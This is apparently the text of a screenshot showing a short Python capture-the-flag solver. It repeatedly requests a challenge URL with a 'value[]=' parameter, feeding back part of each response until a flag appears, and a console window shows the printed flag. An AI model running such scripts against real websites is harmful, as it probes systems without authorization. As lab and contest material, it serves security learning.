 1 import requests
2
3 url = "http://640630f2174f46a596bacc4a25cb489d041e1743f2b749bf.changame.ichunqiu.com/?value[]="
4 s = requests.session()
5 payload = 'ea'
6 r = s.get(url+payload)
7
8 i = 0
9 for i in range(10):
10 payload = r.text[0:2]
11 r = s.get(url+payload)
12 if 'flag{' in r.text:
13 print(r.text)
C:\Windows\system32\cmd.exe
E:\Python脚本>python3 b.py
dfflag{3133a1d5-62a4-451a-89cd-341f3b713972}<code><span style="color: #000000">